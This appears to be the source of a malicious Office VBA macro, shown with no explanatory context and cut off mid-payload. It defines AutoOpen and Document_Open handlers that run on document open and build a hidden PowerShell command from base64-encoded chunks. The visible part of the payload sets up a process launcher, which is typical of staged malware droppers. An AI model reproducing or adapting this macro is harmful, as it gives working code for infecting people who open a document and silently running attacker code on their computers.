 (General)
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"